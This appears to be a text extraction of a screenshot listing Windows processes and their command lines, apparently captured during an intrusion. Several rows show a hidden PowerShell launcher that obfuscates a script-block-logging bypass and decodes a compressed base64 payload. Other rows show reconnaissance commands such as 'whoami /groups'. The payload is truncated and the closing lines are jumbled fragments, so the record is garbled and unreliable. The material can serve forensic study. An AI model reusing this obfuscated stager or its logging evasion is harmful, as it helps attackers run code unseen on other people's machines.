 PID
ParentCmd
8564 C:\Windows\system32\services.exe
8564 C:\Windows\system32\svchost.exe -k wsappx -p -s AppXSvc
8800 C:\Windows\system32\svchost.exe -k DcomLaunch -p
8848 C:\Windows\system32\svchost.exe -k netsvcs -p -s Schedule
7956 "C:\Windows\syswow64\WindowsPowerShell\v1.0\powershell.exe" -noni -nop -w hidden -c  $bv=(('Ena'+'{2}l{1}'+'Sc'+'{0}i{3'+'}'+'tBlockLogging')-f'r','e','b','p');If($PSVersionTa
[System.Convert]::FromBase64String((('H4sIALjqLGUCA7V'+'{1}+2/aSBD+vVL/B6tCsq0SbB5Nk0{0}Vbm0g0AR{0}ILyLTht7sbesvcReQujjf79ZYy'+'f0klS5k2qJZB8zs7PffDOzy03kCsojhdzVGsr3t2+U7HNwj
[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))
7232 cmd.exe /c "echo. | powershell get-host"
8352 cmd.exe /c "echo. | powershell get-host"
8784 "C:\Windows\syswow64\WindowsPowerShell\v1.0\powershell.exe" -noni -nop -w hidden -c  $bv=(('Ena'+'{2}l{1}'+'Sc'+'{0}i{3'+'}'+'tBlockLogging')-f'r','e','b','p');If($PSVersionTa
[System.Convert]::FromBase64String((('H4sIALjqLGUCA7V'+'{1}+2/aSBD+vVL/B6tCsq0SbB5Nk0{0}Vbm0g0AR{0}ILyLTht7sbesvcReQujjf79ZYy'+'f0klS5k2qJZB8zs7PffDOzy03kCsojhdzVGsr3t2+U7HNwj
[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))
3156 cmd.exe /c whoami /groups
7336 "C:\Windows\syswow64\WindowsPowerShell\v1.0\powershell.exe" -noni -nop -w hidden -c  $bv=(('Ena'+'{2}l{1}'+'Sc'+'{0}i{3'+'}'+'tBlockLogging')-f'r','e','b','p');If($PSVersionTa
[System.Convert]::FromBase64String((('H4sIALjqLGUCA7V'+'{1}+2/aSBD+vVL/B6tCsq0SbB5Nk0{0}Vbm0g0AR{0}ILyLTht7sbesvcReQujjf79ZYy'+'f0klS5k2qJZB8zs7PffDOzy03kCsojhdzVGsr3t2+U7HNwj
[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))
8988 cmd.exe /c "echo. | powershell get-host"
8980 cmd.exe /c "echo. | powershell get-host"
5608 C:\Windows\system32\services.exe
tream((New-Object System.IO.MemoryStream(, 5084 C:\Windows\system32\services.exe
vgbDPjGeBJQH{0}P''+''t{1}/8jl9vRJHHXicbdvDPxHKl8DIC{0}AA'')-